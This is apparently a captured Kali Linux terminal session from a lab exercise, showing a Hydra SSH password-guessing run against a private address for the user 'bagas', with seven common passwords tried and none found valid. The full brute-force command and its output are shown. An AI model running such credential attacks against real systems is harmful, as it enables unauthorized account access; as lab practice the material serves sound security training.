 ┌──(kali㉿kali)-[~]
└─$ hydra -l bagas -P pass.txt ssh://192.168.10.20 -t 4 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-12 22:4
1:10
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), ~2
tries per task
[DATA] attacking ssh://192.168.10.20:22/
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "admin123" - 1 of 7 [chi
ld 0] (0/0)
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "password" - 2 of 7 [chi
ld 1] (0/0)
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "toor" - 3 of 7 [child 2
] (0/0)
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "qwerty" - 4 of 7 [child
 3] (0/0)
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "kelompok1" - 5 of 7 [ch
ild 2] (0/0)
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "rahasia" - 6 of 7 [chil
d 1] (0/0)
[ATTEMPT] target 192.168.10.20 - login "bagas" - pass "123" - 7 of 7 [child 3]
 (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-12 22:41:46